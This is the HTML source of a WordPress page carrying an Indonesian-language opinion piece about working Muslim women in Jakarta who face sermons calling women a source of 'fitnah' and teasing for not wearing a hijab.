var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://muslimahbekerja.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://muslimahbekerja.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.css?ver=2.19' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://muslimahbekerja.com/wp-content/uploads/dynamic_avia/avia-merged-styles-b0900acc1c404eac1722c409da398c60---61542fd761ad2.css' type='text/css' media='all' />
<script type="text/javascript" src="https://muslimahbekerja.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://muslimahbekerja.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://muslimahbekerja.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.js?ver=1768371662" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/muslimahbekerja.com","hash_tracking":"false","ua":"UA-108047093-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" id="monsterinsights-frontend-script-js-extra">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/muslimahbekerja.com","hash_tracking":"false","ua":"UA-193672041-1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://muslimahbekerja.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1768371662" id="monsterinsights-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://muslimahbekerja.com/wp-json/" /><link rel="alternate" type="application/json" href="https://muslimahbekerja.com/wp-json/wp/v2/posts/257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muslimahbekerja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://muslimahbekerja.com/cerita-jadi-muslimah-bekerja-1-disindir-karena-tidak-berjilbab-hingga-kuping-panas-dengar-ceramah-ustadz-di-masjid-kantor/" />
<link rel='shortlink' href='https://muslimahbekerja.com/?p=257' />
<link rel="alternate" type="application/json+oembed" href="https://muslimahbekerja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuslimahbekerja.com%2Fcerita-jadi-muslimah-bekerja-1-disindir-karena-tidak-berjilbab-hingga-kuping-panas-dengar-ceramah-ustadz-di-masjid-kantor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://muslimahbekerja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuslimahbekerja.com%2Fcerita-jadi-muslimah-bekerja-1-disindir-karena-tidak-berjilbab-hingga-kuping-panas-dengar-ceramah-ustadz-di-masjid-kantor%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Muslimah Bekerja RSS2 Feed" href="https://muslimahbekerja.com/feed/" />
<link rel="pingback" href="https://muslimahbekerja.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:200px; line-height: 200px; }
 .html_top_nav_header .av-logo-container{ height:200px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:200px; } 
</style>
<!--[if lt IE 9]><script src="https://muslimahbekerja.com/wp-content/themes/enfold/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://muslimahbekerja.com/wp-content/uploads/2021/05/avatar2-300x300.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://muslimahbekerja.com/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://muslimahbekerja.com/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://muslimahbekerja.com/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://muslimahbekerja.com/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://muslimahbekerja.com/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://muslimahbekerja.com/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.7.3
Installed: enfold/enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.7.1.1
aviaElementManager Version: 1.0.1
ML:2048-PU:203-PLA:12
WP:6.5.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:12
-->
</head>




<body id="top" class="post-template-default single single-post postid-257 single-format-standard  rtl_columns stretched lato lora" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_right av_main_nav_header av_menu_left av_custom av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://muslimahbekerja.com/'><img height='100' width='300' src='http://muslimahbekerja.com/wp-content/uploads/2021/03/5-1-300x167.png' alt='Muslimah Bekerja' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class='avia-menu fallback_menu av-main-nav-wrap'><ul id='avia-menu' class='menu avia_mega av-main-nav'><li class='menu-item'><a href='https://muslimahbekerja.com'>Home</a></li><li class="page_item menu-item page-item-7"><a href="https://muslimahbekerja.com/cerita-lapangan/">Cerita Lapangan</a></li>
<li class="page_item menu-item page-item-5"><a href="https://muslimahbekerja.com/artikel/">Artikel</a></li>
<li class="page_item menu-item page-item-11"><a href="https://muslimahbekerja.com/inspiring-women/">Inspiring Women</a></li>
<li class="page_item menu-item page-item-13"><a href="https://muslimahbekerja.com/resource/">Resource</a></li>
<li class="page_item menu-item page-item-15"><a href="https://muslimahbekerja.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://muslimahbekerja.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='200'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-257 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-257 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel tag-ceramah-ustadz tag-muslimah-bekerja tag-perempuan-bekerja'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://muslimahbekerja.com/wp-content/uploads/2021/06/rendy-novantino-mNW07Y7qJKE-unsplash-1-1001x1030.jpg"  title="rendy-novantino-mNW07Y7qJKE-unsplash" ><img width="1210" height="423" src="https://muslimahbekerja.com/wp-content/uploads/2021/06/rendy-novantino-mNW07Y7qJKE-unsplash-1-1210x423.jpg" class="attachment-entry_without_sidebar size-entry_without_sidebar wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >	<a href='https://muslimahbekerja.com/cerita-jadi-muslimah-bekerja-1-disindir-karena-tidak-berjilbab-hingga-kuping-panas-dengar-ceramah-ustadz-di-masjid-kantor/' rel='bookmark' title='Permanent Link: Cerita Jadi Muslimah Bekerja (1): Disindir karena Tidak Berjilbab Hingga Kuping Panas Dengar Ceramah Ustadz di Masjid Kantor'>Cerita Jadi Muslimah Bekerja (1): Disindir karena Tidak Berjilbab Hingga Kuping Panas Dengar Ceramah Ustadz di Masjid Kantor			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >June 2, 2021</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://muslimahbekerja.com/cerita-jadi-muslimah-bekerja-1-disindir-karena-tidak-berjilbab-hingga-kuping-panas-dengar-ceramah-ustadz-di-masjid-kantor/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">in <a href="https://muslimahbekerja.com/category/artikel/" rel="tag">Artikel</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://muslimahbekerja.com/author/redaksi/" title="Posts by Redaksi Muslimah Bekerja" rel="author">Redaksi Muslimah Bekerja</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Oleh: Dedik Priyanto</p>
<blockquote><p>Menjadi Muslimah yang memutuskan untuk bekerja ternyata tidak sesederhana itu, kisah-kisah ini salah satunya: banyak yang mendiskreditkan perempuan</p></blockquote>
<p>Bayangkan begini, Anda seorang seorang Muslimah dan memutuskan untuk bekerja. Anda bekerja di sebuah komplek perkantoran di Jakarta. Segalanya tampak biasa saja, rutinitas pun normal belaka hingga suatu ketika ada sesuatu yang membuat kuping panas, dada sedikit gerah dan sepersekian detik setelahnya, tentu saja sedih.</p>
<p>“Kalian tahu apa itu fitnah? Fitnah adalah bahaya terbesar bagi Muslim dan itu ada di sekitar kita. Fitnah itu berupa banyaknya maksiat. Mata kita sebagai Muslim setiap hari melihat maksiat, fitnah dari wanita-wanita,” bunyi <em>speaker</em> masjid tidak jauh dari tempatnya bekerja.</p>
<p><em>Apa maksudnya?</em> Lamat-lamat, ia mendengarkan lagi suara itu. Tampaknya dari seorang ustadz. “Di lift lihat ada wanita, di tempat makan ada wanita, di toilet juga… <em>astagfirullahal adzim</em>. Fitnah itu begitu dekat, hati-hati Saudaraku,” tambahnya.</p>
<p>Suara itu muncul dari seorang ustadz yang ia tidak tahu namanya dan sedang berceramah. Ia risih.  Peristiwa ini dialami oleh seorang muslimah bernama Fitri, tentu saja bukan nama sebenarnya, dan ia menceritakan hal ini dengan mimik muka yang penuh keheranan. Masjid ini kecolongan, atau memang ya begitu ajarannya?</p>
<p>Ia tidak habis pikir.</p>
<p>Di sebuah pusat industri, sebuah masjid yang kerap dijadikan tetirah oleh banyak <em>Jakartans </em>dan tentu saja mungkin dibiayain dari pajak yang ia bayarkan rutin ketika memutuskan untuk jadi pekerja<em>, </em>justru mendelegitimasi dirinya sebagai perempuan, seorang Muslimah dan bagian dari—mengutip ustadz itu, bagian dari problem Muslim, yang disebut dengan istilah menyebalkan: sumber fitnah.</p>
<p>Sumber fitnah bagi siapa? Bagi laki-laki, bukankah di kawasan perkantoran ini tidak hanya laki-laki <em>doang</em> yang bekerja? Banyak juga perempuan-perempuan. Toh agamanya juga tidak hanya Muslim? Apa emang itu ditujukan untuk ia, Muslimah yang memilih untuk bekerja? Emangnya ustadz itu tahu alasan ia bekerja?</p>
<p>Peristiwa ini ternyata tidak hanya sekali terjadi.</p>
<p>Beberapa waktu sebelumnya ia juga mendengar cerita yang hampir serupa dengan yang Ia alami. Katanya, ia yang memang seorang Muslimah dan tidak pakai jilbab, dalam sebuah buka puasa bersama yang digelar oleh kantor, disindir-sindir oleh ustadz yang kebetulan mengisi tausiyah menjelang buka puasa.</p>
<p>“Tahu nggak nih bapak-bapak punya tugas penting. Ini wajib. Istri itu perhiasan bagi suami. Makanya biar tampak lebih indah, dipakaikan hijab, Pak. Itu pasti Subhanallah,” tutur Ustadz itu.</p>
<p>Awalnya sih biasa saja. Tapi satu hal yang membuatnya risih adalah, ketika beberapa rekan sejawatnya di kantor bertanya,”Bagaimana kalau di kantor, Pak Ustadz?”</p>
<p>Ustadz itu hanya tertawa,”Ya dihiasi jilbab saja sudah cukup. Kalau tidak berjilbab, ya bukan perhiasaan.”</p>
<p>Ia pun merasa terpojok karena di ruangan itu, <a href="https://islami.co/surat-untukmu-sahabatku-muslimah-tak-berjilbab/">ia termasuk yang tidak pakai jilbab. Ia cuma pakai selendang kecil yang ia sampirkan di pundak seperti lazimnya ia pakai saat perayaan Hari Raya</a>. Dan, ustadz itu dan beberapa orang seperti melihat dirinya dan beberapa orang di ruangan itu yang tidak berjilbab. Ia risih.</p>
<p>Apa yang bisa ia lakukan waktu itu? Ia cuma bisa tersenyum getir.  Beberapa orang temannya yang berjilbab tampaknya mengerti ia sebel dan berusaha membesarkan hatinya. <em>Namanya juga ustadz, hehe. Selow aja, </em>kata seorang. Ia tidak tahu aja, <em>tuh Cintya panitia di depan kan Katolik ye, haha, ucul deh</em>, tutur yang lain.</p>
<p>Ia meringis. Meskipun begitu, ia tetap bisa ketawa walau hatinya masih <em>dongkol</em>. Seolah-olah menjadi Muslimah dan tidak memakai jilbab adalah sebuah dosa, sebuah kesalahan besar yang menghinggapi seorang Muslimah yang memutuskan untuk bekerja.</p>
<p>Ketika mendapat cerita itu, saya hanya bisa terdiam dan mendengarkan. Kisah Fitri dan temannya, dua Muslimah ini begitu dekat dengan kita yang hidup di kota dan berhadapan dengan realitas. Realitas ternyata banyak pemahaman yang berlandaskan agama dan masih mendiskreditkan perempuan beserta pilihan-pilihannya.</p>
<p>Cerita senada juga dialami istri sahabat saya. <em>(Bersambung)</em></p>
<p>&#8212;</p>
<p><em>Tulisan ini pertama kali dipublikasikan <a href="https://islami.co/cerita-jadi-muslimah-bekerja-1-disindir-karena-tidak-berjilbab-hingga-kuping-panas-dengar-ceramah-ustadz-di-masjid-kantor/">Islami.co.</a></em></p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Tags:</strong><span> <a href="https://muslimahbekerja.com/tag/ceramah-ustadz/" rel="tag">ceramah ustadz</a>, <a href="https://muslimahbekerja.com/tag/muslimah-bekerja/" rel="tag">muslimah bekerja</a>, <a href="https://muslimahbekerja.com/tag/perempuan-bekerja/" rel="tag">perempuan bekerja</a></span></span><div class='av-share-box'><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://muslimahbekerja.com/cerita-jadi-muslimah-bekerja-1-disindir-karena-tidak-berjilbab-hingga-kuping-panas-dengar-ceramah-ustadz-di-masjid-kantor/&#038;t=Cerita%20Jadi%20Muslimah%20Bekerja%20%281%29%3A%20Disindir%20karena%20Tidak%20Berjilbab%20Hingga%20Kuping%20Panas%20Dengar%20Ceramah%20Ustadz%20di%20Masjid%20Kantor' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Cerita%20Jadi%20Muslimah%20Bekerja%20%281%29%3A%20Disindir%20karena%20Tidak%20Berjilbab%20Hingga%20Kuping%20Panas%20Dengar%20Ceramah%20Ustadz%20di%20Masjid%20Kantor&#038;url=https://muslimahbekerja.com/?p=257' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://muslimahbekerja.com/cerita-jadi-muslimah-bekerja-1-disindir-karena-tidak-berjilbab-hingga-kuping-panas-dengar-ceramah-ustadz-di-masjid-kantor/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmuslimahbekerja.com%2Fcerita-jadi-muslimah-bekerja-1-disindir-karena-tidak-berjilbab-hingga-kuping-panas-dengar-ceramah-ustadz-di-masjid-kantor%2F&#038;description=Cerita%20Jadi%20Muslimah%20Bekerja%20%281%29%3A%20Disindir%20karena%20Tidak%20Berjilbab%20Hingga%20Kuping%20Panas%20Dengar%20Ceramah%20Ustadz%20di%20Masjid%20Kantor&#038;media=https%3A%2F%2Fmuslimahbekerja.com%2Fwp-content%2Fuploads%2F2021%2F06%2Frendy-novantino-mNW07Y7qJKE-unsplash-1-685x705.jpg' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Cerita%20Jadi%20Muslimah%20Bekerja%20%281%29%3A%20Disindir%20karena%20Tidak%20Berjilbab%20Hingga%20Kuping%20Panas%20Dengar%20Ceramah%20Ustadz%20di%20Masjid%20Kantor&#038;url=https://muslimahbekerja.com/cerita-jadi-muslimah-bekerja-1-disindir-karena-tidak-berjilbab-hingga-kuping-panas-dengar-ceramah-ustadz-di-masjid-kantor/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fmuslimahbekerja.com%2Fcerita-jadi-muslimah-bekerja-1-disindir-karena-tidak-berjilbab-hingga-kuping-panas-dengar-ceramah-ustadz-di-masjid-kantor%2F&#038;name=Cerita%20Jadi%20Muslimah%20Bekerja%20%281%29%3A%20Disindir%20karena%20Tidak%20Berjilbab%20Hingga%20Kuping%20Panas%20Dengar%20Ceramah%20Ustadz%20di%20Masjid%20Kantor&#038;description=Oleh%3A%20Dedik%20Priyanto%20Menjadi%20Muslimah%20yang%20memutuskan%20untuk%20bekerja%20ternyata%20tidak%20sesederhana%20itu%2C%20kisah-kisah%20ini%20salah%20satunya%3A%20banyak%20yang%20mendiskreditkan%20perempuan%20Bayangkan%20begini%2C%20Anda%20seorang%20seorang%20Muslimah%20dan%20memutuskan%20untuk%20bekerja.%20Anda%20bekerja%20di%20sebuah%20komplek%20perkantoran%20di%20Jakarta.%20Segalanya%20tampak%20biasa%20saja%2C%20rutinitas%20pun%20normal%20belaka%20hingga%20suatu%20ketika%20ada%20sesuatu%20yang%20membuat%20kuping%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://muslimahbekerja.com/cerita-jadi-muslimah-bekerja-1-disindir-karena-tidak-berjilbab-hingga-kuping-panas-dengar-ceramah-ustadz-di-masjid-kantor/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://muslimahbekerja.com/cerita-jadi-muslimah-bekerja-1-disindir-karena-tidak-berjilbab-hingga-kuping-panas-dengar-ceramah-ustadz-di-masjid-kantor/&#038;title=Cerita%20Jadi%20Muslimah%20Bekerja%20%281%29%3A%20Disindir%20karena%20Tidak%20Berjilbab%20Hingga%20Kuping%20Panas%20Dengar%20Ceramah%20Ustadz%20di%20Masjid%20Kantor' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Cerita%20Jadi%20Muslimah%20Bekerja%20%281%29%3A%20Disindir%20karena%20Tidak%20Berjilbab%20Hingga%20Kuping%20Panas%20Dengar%20Ceramah%20Ustadz%20di%20Masjid%20Kantor&#038;body=https://muslimahbekerja.com/cerita-jadi-muslimah-bekerja-1-disindir-karena-tidak-berjilbab-hingga-kuping-panas-dengar-ceramah-ustadz-di-masjid-kantor/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://muslimahbekerja.com/wp-content/uploads/2021/06/rendy-novantino-mNW07Y7qJKE-unsplash-1-scaled.jpg</span>
						<span itemprop='height'>2560</span>
						<span itemprop='width'>2488</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Redaksi Muslimah Bekerja</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://muslimahbekerja.com/wp-content/uploads/2021/03/5-1-300x167.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Redaksi Muslimah Bekerja</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2021-06-02T01:31:34+07:00" >2021-06-02 01:31:34</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-06-02 02:19:40</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Cerita Jadi Muslimah Bekerja (1): Disindir karena Tidak Berjilbab Hingga Kuping Panas Dengar Ceramah Ustadz di Masjid Kantor</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-tooltip'><h5 class='related_title'>You might also like</h5><div class='related_entries_container '><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://muslimahbekerja.com/mutiara-anissa-pentingnya-representasi-perempuan-dan-pemimpin-perempuan-di-masa-pandemi/' class='relThumWrap noLightbox' title='Mutiara Anissa: Pentingnya Representasi Perempuan dan Pemimpin Perempuan di Masa Pandemi'>
